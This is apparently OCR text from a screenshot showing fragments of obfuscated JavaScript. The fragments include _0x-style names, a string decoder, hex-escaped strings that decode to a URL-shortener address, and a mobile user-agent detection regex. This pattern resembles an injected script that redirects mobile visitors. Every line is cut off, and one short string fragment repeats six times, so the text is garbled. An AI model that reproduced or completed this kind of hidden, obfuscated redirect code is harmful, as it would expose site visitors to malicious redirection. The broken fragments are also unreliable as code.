
g/DXFUXudyV0r6";
g/DXFUXudyV0r6";
g/DXFUXudyV0r6";
g/DXFUXudyV0r6";
g/DXFUXudyV0r6";
g/DXFUXudyV0r6";
p our environment healthy.
st _0x1922f2=_0x1922();return _0x3023=function(_0x30231
75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4a\
f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6
unction(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0
nction(){const _0x123821=_0x3023;let _0x399500=![];retur
l|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai
e)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qte